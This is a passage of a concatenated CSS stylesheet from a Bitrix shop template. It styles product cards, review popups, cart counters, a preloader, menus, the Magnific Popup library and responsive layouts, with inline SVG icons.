  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20' fill='none'%3e%3cpath d='M10 0L12.6803 6.31088L19.5106 6.90983L14.3368 11.4091L15.8779 18.0902L10 14.56L4.12215 18.0902L5.66318 11.4091L0.489435 6.90983L7.3197 6.31088L10 0Z' fill='%23EE2E24'/%3e%3c/svg%3e");
}

.product-card__info-content-body-reviews-rate-stars-item.empty {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20' fill='none'%3e%3cpath d='M10 0L12.6803 6.31088L19.5106 6.90983L14.3368 11.4091L15.8779 18.0902L10 14.56L4.12215 18.0902L5.66318 11.4091L0.489435 6.90983L7.3197 6.31088L10 0Z' fill='%23A6A9AB'/%3e%3c/svg%3e");
}

.product-card__info-content-body-reviews-card-num {
  color: #6c6e70;
  font-family: 'Open Sans';
  font-size: 0.75rem;
  font-weight: 400;
}

.product-card__info-content-body-reviews-card-btn {
  padding: 0.5rem 1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
  line-height: 1.75rem;
  border-radius: 0.25rem;
  background: #4c66ec;
  transition: 0.3s;
  cursor: pointer;
}

.product-card__info-content-body-reviews-card-btn:hover {
  opacity: 0.8;
}

.product-card__info-content-body-reviews-list {
}

.product-card__info-content-body-reviews-item {
  padding: 1.3rem 0;
  border-bottom: 1px solid #f0f0f3;
}

.product-card__info-content-body-reviews-item:first-child {
  border-top: 1px solid #f0f0f3;
}

.product-card__info-content-body-reviews-item-info {
  margin: 0.6rem 0;
  display: flex;
  align-items: flex-end;
  gap: 0.5rem;
}

.product-card__info-content-body-reviews-item-name {
  color: #000;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 700;
}

.product-card__info-content-body-reviews-item-date {
  color: #6c6e70;
  font-family: 'Open Sans';
  font-size: 0.75rem;
  font-weight: 400;
}

.product-card__info-content-body-reviews-item-city {
  color: #6c6e70;
  font-family: 'Open Sans';
  font-size: 0.75rem;
  font-weight: 400;
}

.product-card__info-content-body-reviews-item-content {
  color: #231f20;
  font-family: 'Open Sans';
  font-size: 0.75rem;
  font-weight: 400;
}

.popup-review {
  width: 20.25rem;
}

.popup-review .mfp-close {
  top: -25px !important;
  right: 0px !important;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 18 18' fill='none'%3e%3cpath d='M1 1L17 17' stroke='white'/%3e%3cpath d='M17 1L1 17' stroke='white'/%3e%3c/svg%3e");
}

.popup-review .popup-choose-city__title {
  margin-bottom: 1.2rem;
  text-align: center;
}

.popup-review__input,
.popup-review__textarea {
  margin-bottom: 0.6rem;
  padding: 0.4rem 1.25rem;
  width: 100%;
  color: #a6a9ab;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 1.75rem;
  background: #fff;
  border-radius: 0.25rem;
  border: 1px solid #f0f0f3;
  outline: none;
}

.popup-review__input::placeholder,
.popup-review__textarea::placeholder {
  color: #a6a9ab;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 1.75rem;
}

.popup-review__textarea {
  height: 10.25rem;
  resize: none;
}

.popup-review__input-stars span {
  display: flex;
  flex-direction: row-reverse;
  justify-content: flex-end;
}

.popup-review__input-stars input[type='radio'] {
  display: none;
}

.popup-review__input-stars label {
  color: #a6a9ab;
  font-size: 18px;
  padding: 0 4px;
  cursor: pointer;
}

.popup-review__input-stars label:hover,
.popup-review__input-stars input[type='radio']:checked ~ label {
  color: #ee2e24;
}

.popup-review__input-stars label:hover ~ label {
  color: #ee2e24;
}

.popup-review__btn {
  padding: 0.5rem 1rem;
  margin-top: 1.1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
  line-height: 1.75rem;
  border-radius: 0.25rem;
  background: #4c66ec;
  cursor: pointer;
  transition: 0.3s;
}

.popup-review__btn:hover {
  opacity: 0.8;
}
.counter {
  display: flex;
  justify-content: center;
}
.counter a {
  background-color: transparent;
  background-size: contain !important;
}
.counter .count {
  background: transparent;
  width: 35px;
}
.counter a.minus {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='21' height='21' viewBox='0 0 21 21' fill='none'%3e%3crect x='1' y='1' width='19' height='19' rx='3.5' stroke='%23D1D1D1'/%3e%3cpath d='M7 10.5H15' stroke='%23D1D1D1' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}

.counter a.minus.-active {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='21' height='21' viewBox='0 0 21 21' fill='none'%3e%3crect x='1' y='1' width='19' height='19' rx='3.5' stroke='%23060606'/%3e%3cpath d='M7 10.5H15' stroke='%23060606' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}
.counter a.plus {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='21' height='21' viewBox='0 0 21 21' fill='none'%3e%3crect x='1' y='1' width='19' height='19' rx='3.5' stroke='black'/%3e%3cpath d='M7 10.5H15M11 6.5V14.5' stroke='%23060606' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}
.product-card__info-content-body-analogue .catalog-add-link,
.product-card__info-content-body-analogue .popup-link-zapros,
.catalog-add-link {
  font-size: 0;
  padding: 0;
  display: block;
  width: 1.5rem;
  height: 1.5rem;
  background-size: contain !important;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none'%3e%3crect width='24' height='24' rx='4' fill='%235F7CED'/%3e%3cpath d='M7 6.5H8.0978L9.55788 13.3481C9.61145 13.5989 9.75037 13.8231 9.95074 13.9821C10.1511 14.1411 10.4004 14.225 10.6557 14.2193H16.024C16.2738 14.2189 16.516 14.1329 16.7106 13.9755C16.9053 13.8181 17.0406 13.5987 17.0943 13.3536L18 9.25689H8.68513M10.8149 16.9486C10.8149 17.2531 10.5691 17.5 10.266 17.5C9.96282 17.5 9.71707 17.2531 9.71707 16.9486C9.71707 16.6441 9.96282 16.3972 10.266 16.3972C10.5691 16.3972 10.8149 16.6441 10.8149 16.9486ZM16.8528 16.9486C16.8528 17.2531 16.607 17.5 16.3039 17.5C16.0007 17.5 15.755 17.2531 15.755 16.9486C15.755 16.6441 16.0007 16.3972 16.3039 16.3972C16.607 16.3972 16.8528 16.6441 16.8528 16.9486Z' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}

.product-card__info-content-body-analogue .catalog-add-link.-active,
.catalog-add-link.-active {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none'%3e%3crect width='24' height='24' rx='4' fill='%239E9E9E'/%3e%3cpath d='M7 6.5H8.0978L9.55788 13.3481C9.61145 13.5989 9.75037 13.8231 9.95074 13.9821C10.1511 14.1411 10.4004 14.225 10.6557 14.2193H16.024C16.2738 14.2189 16.516 14.1329 16.7106 13.9755C16.9053 13.8181 17.0406 13.5987 17.0943 13.3536L18 9.25689H8.68513M10.8149 16.9486C10.8149 17.2531 10.5691 17.5 10.266 17.5C9.96282 17.5 9.71707 17.2531 9.71707 16.9486C9.71707 16.6441 9.96282 16.3972 10.266 16.3972C10.5691 16.3972 10.8149 16.6441 10.8149 16.9486ZM16.8528 16.9486C16.8528 17.2531 16.607 17.5 16.3039 17.5C16.0007 17.5 15.755 17.2531 15.755 16.9486C15.755 16.6441 16.0007 16.3972 16.3039 16.3972C16.607 16.3972 16.8528 16.6441 16.8528 16.9486Z' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}

.basket__table-analog .basket__table-link {
  margin: 0 auto;
  font-size: 0;
  display: block;
  width: 1.5rem;
  height: 1.5rem;
  background-size: contain !important;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='28' height='26' viewBox='0 0 28 26' fill='none'%3e%3cpath d='M6.5 13C6.5 13 8.75 8 14 8C19.25 8 21.5 13 21.5 13C21.5 13 19.25 18 14 18C8.75 18 6.5 13 6.5 13Z' stroke='%235F7CED' stroke-linecap='round' stroke-linejoin='round'/%3e%3cpath d='M14 15.1429C15.2426 15.1429 16.25 14.1835 16.25 13C16.25 11.8165 15.2426 10.8571 14 10.8571C12.7574 10.8571 11.75 11.8165 11.75 13C11.75 14.1835 12.7574 15.1429 14 15.1429Z' stroke='%235F7CED' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}
.basket__table-total {
  text-align: center !important;
}
@media only screen and (max-width: 1124px) {
  .product-card__info-content-body-servises {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media only screen and (max-width: 1024px) {
  .product-card__body {
    grid-template-columns: 2fr 1fr;
  }
  .product-card__info-photo {
    flex-direction: column-reverse;
  }
  .product-card__swiper-big {
    width: 18rem;
  }
  .product-card__swiper-small {
    width: 100%;
  }

  .product-card__info-content-tabs-link,
  .product-card__info-content-tabs-link.active {
    font-size: 0.75rem;
  }

  .product-card__info-content-body-service {
    display: flex;
    flex-direction: column;
  }
  .product-card__info-content-body-service-arrow {
    position: static;
    margin-left: auto;
    margin-top: auto;
  }

  .product-card__info-content-body-analogue .basket__table-item td:last-child {
    order: -6;
    padding-left: 20px;
    text-align: left;
  }

  .product-card__swiper-small-item:not(:last-child) {
    margin-bottom: 0rem;
    margin-right: 1rem;
  }

  .mfp-close-btn-in .popup-review .mfp-close {
    top: -25px !important;
  }
}

@media only screen and (max-width: 880px) {
  .product-card__body {
    grid-template-columns: 1fr;
  }

  .product-card__price-block.desc {
    display: none;
  }

  .product-card__price-block.mob {
    display: block;
  }

  .product-card__price .counter.counter__article {
    width: 100%;
  }
  .product-card__info-content-body-reviews {
    flex-direction: column;
  }
  .product-card__info-content-body-reviews-card,
  .product-card__price {
    position: static;
  }

  .product-card__info {
    overflow: hidden;
    padding: 0px 5px;
  }

  .product-card-page {
    margin-bottom: 2rem;
  }

  .product-card-page .container {
    padding: 0px 10px;
  }
  .popup-review {
    width: 100%;
  }
  .page-content .counter.counter__article {
    align-items: center;
  }
  .product-card__price-block-head-value,
  .product-card__price-block-head-controllers {
    width: 100%;
  }
}

@media only screen and (max-width: 600px) {
  .product-card__head {
    flex-direction: column;
    gap: 1rem;
  }
  .product-card__title {
    max-width: 100%;
  }
  .product-card__info-main-characteristics {
    display: none;
  }
  .product-card__info-photo {
    width: 100%;
  }
  .product-card__swiper-big {
    margin: 0 auto;
  }

  .product-card__info-content-tabs {
    /* flex-direction: column;
    gap: 1rem; */
    overflow: hidden;
    overflow-x: scroll;
  }
  .product-card__info-content-tabs::-webkit-scrollbar {
    height: 1px;
  }

  .product-card__info-content-tabs::-webkit-scrollbar-thumb {
    background: #3a5bdb;
  }
  .product-card__info-content-tabs-link,
  .product-card__info-content-tabs-link.active {
    font-size: 0.875rem;
  }

  .product-card__info-content-character-block-item-value {
    margin-top: auto;
    text-align: right;
  }
  .product-card__info-content-character-block-item-title {
    overflow: visible;
  }
  .product-card__info-content-character-block-item-title:before {
    width: 200%;
  }

  .product-card__info-content-body-servises {
    grid-template-columns: 1fr;
  }

  .product-card__info-content-body-reviews-card {
    width: 100%;
  }
  .product-card__info-content-body-analogue .catalog-add-link {
    background-size: contain;
  }
}

@media only screen and (max-width: 400px) {
  .product-card__swiper-big {
    width: 14rem;
  }
  .product-card__swiper-big-item {
    height: 14.75rem !important;
  }
  .product-card__swiper-small-item {
    height: 3rem !important;
  }
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/css/preloader.css?16173688151584*/
.preloader-2 {
    position: fixed;
    z-index: 50000;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    width: 100%;
    height: 100%;

    background-color: rgba(0,0,0,.5);

    filter: contrast(20);
}

.preloader-2 .gooey {
    position: absolute;
    top: 50%;
    left: 50%;

    width: 142px;
    height: 40px;
    margin: -20px 0 0 -71px;
}

.preloader-2 .gooey .dot {
    position: absolute;
    top: 12px;
    left: 15px;

    width: 16px;
    height: 16px;

    transform: translateX(0);
    animation: dot 2.8s infinite;

    border-radius: 50%;
    background: #ccc;

    filter: blur(4px);
}

.preloader-2 .gooey .dots {
    margin-top: 12px;
    margin-left: 31px;

    transform: translateX(0);
    animation: dots 2.8s infinite;
}

.preloader-2 .gooey .dots span {
    display: block;
    float: left;

    width: 16px;
    height: 16px;
    margin-left: 16px;

    border-radius: 50%;
    background: #ccc;

    filter: blur(4px);
}

@-moz-keyframes dot {
    50% {
        transform: translateX(96px);
    }
}

@-webkit-keyframes dot {
    50% {
        transform: translateX(96px);
    }
}

@-o-keyframes dot {
    50% {
        transform: translateX(96px);
    }
}

@keyframes dot {
    50% {
        transform: translateX(96px);
    }
}

@-moz-keyframes dots {
    50% {
        transform: translateX(-31px);
    }
}

@-webkit-keyframes dots {
    50% {
        transform: translateX(-31px);
    }
}

@-o-keyframes dots {
    50% {
        transform: translateX(-31px);
    }
}

@keyframes dots {
    50% {
        transform: translateX(-31px);
    }
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/searchByMarking/searchByMarking.css?16340465621195*/
.searchByMarking-parent {
    position: relative;
}

.searchByMarking-dropdown {
    position: absolute;
    z-index: 10;
    top: 100%;
    display: none;
    overflow: auto;
    width: 100%;
    max-height: 300px;
    border: 2px solid #979db1;
    background-color: white;
}

.searchByMarking-dropdown.searchByMarking-dropdown__active {
    display: block;
}

.searchByMarking-dropdown-item {
    cursor: pointer;
    color: #5f7ced;
}
.searchByMarking-dropdown-item__body {
    display: flex;
    padding: 10px 15px;
    transition: all 0.25s;
    color: #545454;
}
.searchByMarking-dropdown-item__body:hover {
    background: #F3F3F5;
    color: #545454;
}
.searchByMarking-dropdown-item__picture {
    margin-right: 15px;
}
.searchByMarking-dropdown-item__title {
    font-weight: bold;
}
.searchByMarking-dropdown-item__brand {

}
.searchByMarking-dropdown-item__type {
    font-size: 11px;
}
.searchByMarking-dropdown-item__size {
    font-size: 11px;
}
.searchByMarking-dropdown-item__price {
    font-weight: bold;
}
.searchByMarking-dropdown-item__availability {
    font-size: 12px;
    font-weight: bold;
}
.color-outstock {
    color: #aaa;
}
.color-instock {
    color: #277543;
}
/* End */


/* Start:/bitrix/templates/podshipnik_new/components/bitrix/menu/mobile/style.css?1556100107355*/
.mobile-main-menu {
	list-style-type: none;
	padding-left: 20px;
	padding-right: 20px;
	margin-top: 20px;	
}
.mobile-main-menu__li {
	border-bottom: 1px solid #8C91A5;	
	margin-top: 5px;
}
.mobile-main-menu__link {
	display: block;
	color: #fff;	
	text-transform: uppercase;
	font-size: 20px;
	padding-bottom: 5px;
	padding-bottom: 5px;
}
/* End */


/* Start:/bitrix/templates/podshipnik_new/components/bitrix/menu/top/style.css?1613662153371*/
.main-menu {
	list-style-type: none;

}
.main-menu__li {
	float: left;
	margin-right: 15px;
}
.main-menu__link {
	text-transform: uppercase;
	font-size: 13px;
	line-height: 18px;
	color: #000;

}

.profile-links__text.dropdown-target {
	text-overflow: ellipsis;
	max-width: 80px;
	overflow: hidden;
	position: relative;
	white-space: nowrap;
}



/* End */


/* Start:/bitrix/templates/podshipnik_new/components/bitrix/sale.basket.basket.small/header_basket/style.css?1613727048366*/
.mini-cart {
	float: left;
	margin-top: 36px;
	margin-right: 15px;
}
.mini-cart__link {
	display: inline-block;
	background-image: url(/bitrix/templates/podshipnik_new/components/bitrix/sale.basket.basket.small/header_basket/img/cart-icon.svg);
	background-repeat: no-repeat;
	background-position: left center;
	color: #747A8C;
	padding-left: 18px;
	min-width: 13px;
    min-height: 13px;
}
.mini-cart__link_notempty {
	color: #5F7CED;
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/style.css?1556100107666*/
table.form-table
{
	width:100%;
	background-color:white;
	border-collapse:collapse;
	font-size:100%;
	font-weight:normal;
	line-height:160%;
}

table.form-table th, table.form-table td
{
	border:1px solid #ADC3D5;
	padding: 5px 5px;
	vertical-align:top;
}

table.form-table th
{
	background-image:url(/bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/images/table_head.gif);
	background-repeat:repeat-x;
	text-align: left;
	color:#25639A;
}


table.form-table td
{
	padding: 15px 5px;
}

.form-required 
{
	color: red;
}

.error-fld {
	display: block;
	float: left;
	height: 13px;
	width: 15px;
	background-repeat: no-repeat;
	background-image: url(/bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/images/icon_warn.gif);
}
/* End */


/* Start:/bitrix/templates/podshipnik_new/css/magnific-popup.css?15561001077305*/
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #CCC; }
    .mfp-preloader a:hover {
      color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover,
  .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent; }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover,
  .mfp-arrow:focus {
    opacity: 1; }
  .mfp-arrow:before,
  .mfp-arrow:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px; }
  .mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after {
    border-left: 17px solid #FFF;
    margin-left: 39px; }
  .mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444; }
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

/* End */


/* Start:/bitrix/templates/podshipnik_new/css/media.css?174791959927230*/
@media only screen and (max-width: 1300px) {
  .profile-block_order {
    padding-right: 15px;
    margin-right: 15px;
  }
}
@media only screen and (max-width: 1200px) {
  .header__logo {
    width: 160px;
    margin-bottom: 18px;
  }
  .header__nav {
    margin-left: 5px;
    margin-top: 30px;
  }
  .main-menu__li {
    margin-right: 10px;
  }
  .profile-links,
  .mini-cart,
  .cities-links {
    margin-right: 10px;
    margin-top: 30px;
    font-size: 12px;
  }
  .profile-links__text.dropdown-target {
    text-overflow: ellipsis;
    max-width: 70px;
    overflow: hidden;
    position: relative;
  }
  .profile-links__youtube {
    background-position: left 1px;
  }
  .contact-phone {
    margin-top: 27px;
  }
  .contact-phone__link {
    font-size: 13px;
    left: 18px;
  }
  .main-catalog__table td:first-child {
    white-space: normal;
  }
  .main-search__general {
    width: 335px;
  }
  .main-search__options {
    width: 260px;
  }
  .main-search__image {
    width: 280px;
  }
  .general-parameters__col_dropdowns {
    width: 105px;
  }
  .general-parameters__name {
    font-size: 10px;
  }
  .article_width-sidebar {
    width: 700px;
  }
  .sidebar {
    width: 250px;
    padding-left: 20px;
  }
  .profile-block_order {
    padding-right: 0;
    padding-left: 0;
    border-right: none;
  }
  .profile-block_auth {
    float: none;
  }
}
@media only screen and (max-width: 1024px) {
  .header__nav,
  .cities-links,
  .contact-phone,
  .profile-links {
    display: none;
  }
  .container {
    padding: 0px 20px;
  }
  .header {
    position: relative;
  }
  .menu-burger {
    display: block;
    float: left;
    width: 25px;
    height: 20px;
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/burger-icon.svg);
    background-position: center center;
    -webkit-background-size: contain;
    background-size: contain;
    cursor: pointer;
    margin-top: 22px;
    margin-bottom: 23px;
  }
  .header__logo {
    margin: 0 auto;
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    display: flex;
    align-items: center;
  }
  .mini-cart {
    margin-top: 24px;
    margin-right: 0;
  }
  .mini-cart__info {
    display: none;
  }
  .mini-cart__count {
    display: inline-block;
    color: #5f7ced;
  }
  .mobile-panel {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    max-height: 100%;
    overflow: auto;
    z-index: 2000;
    color: #fff;
    background: #979db1;
    box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.25);
  }
  .mobile-panel:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 0;
    background-repeat: no-repeat;
    background: linear-gradient(
        0deg,
        rgba(105, 112, 137, 0.55),
        rgba(105, 112, 137, 0.55)
      ),
      url(/bitrix/templates/podshipnik_new/css/../img/mobile-panel_bg.png);
    background-blend-mode: multiply, normal;
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: rgba(105, 112, 137, 0.55);
    opacity: 0.07;
    -webkit-background-size: 100%;
    background-size: 100%;
  }
  .mobile-panel a:hover {
    color: #fff;
  }
  .mobile-panel__body {
    position: relative;
    z-index: 5000;
  }
  .mobile-panel__close {
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/close-icon.svg);
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: contain;
    background-size: contain;
    cursor: pointer;
    width: 19px;
    height: 19px;
    margin-top: 23px;
    margin-left: 23px;
  }
  .mobile-links {
    padding-top: 5px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 40px;
    list-style-type: none;
  }
  .mobile-links__li {
    margin-top: 20px;
  }
  .mobile-links__link {
    font-size: 15px;
    color: #fff;
  }
  .mobile-links__link_cart {
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/cart-icon_white.svg);
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 19px;
  }

  .mobile-links__link--youtube {
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/youtube.svg);
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 24px;
  }

  .shop-youtube {
    position: relative;
    padding-bottom: 56.25%; /* задаёт высоту контейнера для 16:9 (если 4:3 — поставьте 75%) */
    height: 0;
    overflow: hidden;
    margin-top: 17px;
  }
  .shop-youtube iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-width: 0;
    outline-width: 0;
  }

  .mobile-panel__bottom {
  }
  .cities-panel {
    background: #979db1;
    padding-right: 20px;
    padding-left: 20px;
  }
  .cities-panel__top {
    display: flex;
    flex-wrap: wrap;
    position: relative;
    padding-top: 8px;
    padding-bottom: 8px;
    padding-right: 16px;
    cursor: pointer;
  }
  .cities-panel__top:after {
    content: '';
    display: block;
    width: 15px;
    height: 8px;
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/angle-top.svg);
    background-repeat: no-repeat;
    -webkit-background-size: contain;
    background-size: contain;
    background-position: center center;
    position: absolute;
    right: 0px;
    top: 0px;
    bottom: 0px;
    margin: auto;
    transform: rotate(180deg);
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .cities-panel__top.opened:after {
    transform: rotate(0deg);
  }
  .cities-panel__current-city {
    font-size: 15px;
    margin-right: 13px;
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/point-icon_white.svg);
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 18px;
  }
  .cities-panel__current-phone {
    font-size: 15px;
    color: #fff;
  }
  .cities-panel__list {
    list-style-type: none;
    margin-top: 5px;
    padding: 0px 18px;
    padding-bottom: 15px;
    display: none;
  }
  .cities-panel__city {
    border-bottom: 1px solid #b6bbd1;
